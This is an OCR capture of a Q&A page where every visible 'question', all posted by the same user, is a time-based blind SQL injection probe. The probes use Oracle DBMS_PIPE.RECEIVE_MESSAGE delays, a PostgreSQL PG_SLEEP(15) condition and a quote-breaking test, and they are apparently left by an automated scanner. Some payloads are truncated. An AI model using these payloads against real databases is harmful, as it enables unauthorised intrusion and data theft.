
Q:
555\'\"
A:
No answer yet
👤 xsjyBldb
Q:
555\'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15
A:
No answer yet
👤 xsjyBldb
Q:
555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),1
A:
No answer yet
👤 xsjyBldb
Q:
555j9HrRDL4\')) OR 441=(SELECT 441 FROM
PG_SLEEP(15))--